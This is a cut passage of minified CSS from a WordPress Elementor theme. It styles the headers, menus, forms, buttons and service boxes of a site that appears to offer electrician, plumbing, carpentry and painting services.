.wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;border:0;width:100%;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.wgl-mobile-header .wgl-logotype-container img{-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}.page-header{display:flex;align-items:center;position:relative;z-index:1;padding:10px 0}.page-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.4);z-index:-2}.page-header_wrapper{height:100%;width:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;flex-direction:column;justify-content:center}.page-header_align_left{justify-content:left}.page-header_align_left .page-header_content{align-items:flex-start;text-align:left}.page-header_title{font-weight:700;color:inherit}.page-header_breadcrumbs:not(:first-child){margin-top:24px}.page-header_breadcrumbs a{color:inherit;font-weight:500;opacity:.7}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap;letter-spacing:0;font-weight:600;text-transform:uppercase}.page-header_breadcrumbs .breadcrumbs .current{color:#fff}.page-header_breadcrumbs .divider:not(:last-child){color:inherit}.page-header_breadcrumbs .divider:not(:last-child):before{content:"";display:inline-block;width:2px;height:calc(1em + 4px);margin:0 8px -3px;color:inherit;background-color:currentColor}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:22px;font-weight:400;transform-origin:center}.header_search-close{position:absolute;line-height:1;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search .header_search-button-wrapper{display:flex;height:100%}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-field{padding:12px 60px 11px 20px}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:0 0;box-shadow:none;opacity:0}.header_search.search_standard .header_search-field .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:40px;height:40px;border-radius:6px;font-size:21px;line-height:40px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8)}.header_search.search_standard{position:static}.header_search.search_standard .header_search-field{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 30px;z-index:2}.header_search.search_standard .header_search-field .search-form{display:flex;align-items:center;justify-content:center;max-width:575px;margin:auto;height:100%}.header_search.search_standard .header_search-field .search-field{width:100%;margin:0}.header_search.search_standard .header_search-field .search-button{height:50px;bottom:0;margin:auto 0}.header_search.search_standard .header_search-field .search__icon{bottom:5px;margin:auto 0}.header_search.search_standard .header_search-field .header_search-close{right:0;bottom:0;top:0;margin:auto;height:18px;font-size:18px}.elementor-widget-wgl-header-search{position:static}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}.wgl-search{align-items:center}.footer_top-area p{margin-bottom:0}body.elementor-page main .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:2.375em}body ul>li:last-child{padding-bottom:0}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 form .wpcf7-response-output{margin:20px 0 0;padding:10px 19px 10px;line-height:28px;border-width:1px;border-radius:6px}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff;min-width:160px}.wpcf7-form .wpcf7-submit{margin-top:10px}.wpcf7 .row.services .wgl_custom-col{width:37%;padding-left:10px;padding-right:10px}.wpcf7 .row.services .wgl_custom-col.submit{width:26%}.wpcf7 .row.services .wgl_custom-col.submit input{width:100%;max-width:240px;min-width:unset;padding:12px 15px 10px}@media (max-width:1024px){.wpcf7 .row.services .wgl_custom-col{width:50%}.wpcf7 .row.services .wgl_custom-col.submit{width:50%;margin:0 auto;text-align:center}}@media (max-width:600px){.wpcf7 .row.services .wgl_custom-col{width:100%}.wpcf7 .row.services .wgl_custom-col.submit{width:100%}.wpcf7 .row.services .wgl_custom-col.submit input{max-width:180px}}.wpcf7 .row.services .wgl_custom-row{display:flex;align-items:flex-start;flex-wrap:wrap;padding:0}.wpcf7 .row.services input,.wpcf7 .row.services select{margin:10px 0}.footer .wpcf7 .wpcf7-response-output{margin:10px 0 0;padding:10px 10px 10px;line-height:24px;border-radius:5px;color:#fefefe;font-size:14px}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:0 0;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit])::placeholder{color:#8e8e8e}.footer .wpcf7 form>p:last-of-type:after{content:"";position:absolute;z-index:0;top:5px;right:5px;width:40px;height:40px;font-family:flaticon;text-align:center;color:#fff;line-height:40px;border-radius:5px}#scroll_up{position:fixed;z-index:20;right:0;bottom:20px;border-radius:6px 0 0 6px;text-align:center;opacity:0;transform:translateX(130%)}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;font-size:13px;right:0;top:100%;width:50px;font-weight:600;min-height:-moz-fit-content;min-height:fit-content;line-height:30px;transform:rotate(180deg) translate3D(-50px,-130%,0);transform-origin:0 0;writing-mode:vertical-rl;white-space:nowrap;border-radius:0 6px 6px 0;padding:30px 4px 30px 0}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#ece8ec}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:6px;line-height:1.5em;font-weight:600;color:#fff;overflow:hidden;letter-spacing:.025em}.wgl-button .button-content-wrapper{display:flex;justify-content:center;position:relative}.wgl-button.btn-size-md{font-size:13px;padding:17px 28px 14px}.wgl-double_heading{position:relative}.wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.wgl-double_heading .dbl__title{font-size:42px;font-weight:600;line-height:1.4;color:inherit}.wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:16px;font-weight:600;line-height:1.2;letter-spacing:.025em;z-index:1}.wgl-double_heading .dbl__subtitle:before{content:"";position:relative;height:1.375em;width:5px;margin-right:11px;margin-bottom:-.3em;border-radius:1px;transform:scaleY(0);transform-origin:bottom;display:none}.wgl-double_heading .dbl__subtitle span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17426 .elementor-element.elementor-element-216299c{margin-top:-75px;margin-bottom:0}.elementor-17426 .elementor-element.elementor-element-e05e139:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17426 .elementor-element.elementor-element-e05e139{border-radius:12px 12px 12px 12px}.elementor-17426 .elementor-element.elementor-element-e05e139{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17426 .elementor-element.elementor-element-46a5a35{width:30%}.elementor-17426 .elementor-element.elementor-element-46a5a35.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17426 .elementor-element.elementor-element-46a5a35.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17426 .elementor-element.elementor-element-46a5a35>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17426 .elementor-element.elementor-element-239aa50 .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17426 .elementor-element.elementor-element-da87177{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17426 .elementor-element.elementor-element-dbbc3a4{width:70%}.elementor-17426 .elementor-element.elementor-element-dbbc3a4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17426 .elementor-element.elementor-element-dbbc3a4>.elementor-element-populated{padding:0}.elementor-17426 .elementor-element.elementor-element-e14f12c>.elementor-container{max-width:1790px}.elementor-17426 .elementor-element.elementor-element-ada00c2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17426 .elementor-element.elementor-element-ada00c2:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f7f5f7}.elementor-17426 .elementor-element.elementor-element-ada00c2>.elementor-element-populated{border-radius:12px 12px 12px 12px}.elementor-17426 .elementor-element.elementor-element-aa82ddc{--spacer-size:112px}.elementor-17426 .elementor-element.elementor-element-f03519e .dbl-title_1{color:#292929}.elementor-17426 .elementor-element.elementor-element-f03519e .dbl__subtitle{text-transform:uppercase;color:grey;margin:0 0 9px 0}.elementor-17426 .elementor-element.elementor-element-f03519e .dbl__subtitle:before{display:inline-block}.elementor-17426 .elementor-element.elementor-element-a34ef5f{margin-top:16px;margin-bottom:0}.elementor-17426 .elementor-element.elementor-element-8105e6e .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Electrician-Work.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17426 .elementor-element.elementor-element-8105e6e .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17426 .elementor-element.elementor-element-8105e6e .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17426 .elementor-element.elementor-element-8105e6e .elementor-widget-container,.elementor-17426 .elementor-element.elementor-element-8105e6e .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17426 .elementor-element.elementor-element-8105e6e .wgl-service-box{padding:44px 40px 0 40px}.elementor-17426 .elementor-element.elementor-element-76ba266 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2021/03/Duty-Hour-Plumber-Works.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17426 .elementor-element.elementor-element-76ba266 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17426 .elementor-element.elementor-element-76ba266 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17426 .elementor-element.elementor-element-76ba266 .elementor-widget-container,.elementor-17426 .elementor-element.elementor-element-76ba266 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17426 .elementor-element.elementor-element-76ba266 .wgl-service-box{padding:44px 40px 0 40px}.elementor-17426 .elementor-element.elementor-element-1f7e884 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Carpenter-Repair-Work-in-Agra.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17426 .elementor-element.elementor-element-1f7e884 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17426 .elementor-element.elementor-element-1f7e884 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17426 .elementor-element.elementor-element-1f7e884 .elementor-widget-container,.elementor-17426 .elementor-element.elementor-element-1f7e884 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17426 .elementor-element.elementor-element-1f7e884 .wgl-service-box{padding:44px 40px 0 40px}.elementor-17426 .elementor-element.elementor-element-b52b780 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Painter.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17426 .elementor-element.elementor-element-b52b780 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17426 .elementor-element.elementor-element-b52b780 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17426 .elementor-element.elementor-element-b52b780 .elementor-widget-container,.elementor-17426 .elementor-element.elementor-element-b52b780 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17426 .elementor-element.elementor-element-b52b780 .wgl-service-box{padding:44px 40px 0 40px}@media (min-width:1025px){.elementor-17426 .elementor-element.elementor-element-e05e139:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}@media (max-width:1024px){.elementor-17426 .elementor-element.elementor-element-239aa50{text-align:center}.elementor-17426 .elementor-element.elementor-element-da87177{text-align:center}.elementor-17426 .elementor-element.elementor-element-aa82ddc{--spacer-size:70px}}@media (max-width:767px){.elementor-17426 .elementor-element.elementor-element-239aa50 .elementor-heading-title{font-size:32px}.elementor-17426 .elementor-element.elementor-element-da87177{font-size:18px}.elementor-17426 .elementor-element.elementor-element-aa82ddc{--spacer-size:40px}.elementor-17426 .elementor-element.elementor-element-f03519e .dbl__title{font-size:32px}.elementor-17426 .elementor-element.elementor-element-8105e6e .wgl-service-box{padding:22px 0 22px 0}.elementor-17426 .elementor-element.elementor-element-76ba266 .wgl-service-box{padding:22px 0 22px 20px}.elementor-17426 .elementor-element.elementor-element-1f7e884 .wgl-service-box{padding:22px 20px 22px 0}.elementor-17426 .elementor-element.elementor-element-b52b780 .wgl-service-box{padding:22px 0 22px 20px}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 